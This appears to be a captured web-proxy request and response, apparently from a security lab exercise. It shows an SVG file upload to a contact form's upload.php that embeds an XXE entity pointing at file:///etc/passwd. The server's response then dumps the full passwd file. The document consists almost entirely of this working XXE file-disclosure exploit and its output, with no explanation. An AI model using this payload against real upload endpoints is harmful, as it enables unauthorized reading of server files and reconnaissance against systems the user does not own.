 Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.54.190:39446
3 Content-Length: 314
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMTzpkq6xGhs9lqau
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.190:39446
11 Referer: http://94.237.54.190:39446/contact/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryMTzpkq6xGhs9lqau
16 Content-Disposition: form-data; name="uploadFile"; filename="
example.svg"
17 Content-Type: image/svg+xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <svg>&xxe;</svg>
22
23 ------WebKitFormBoundaryMTzpkq6xGhs9lqau--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 10:43:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
30 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin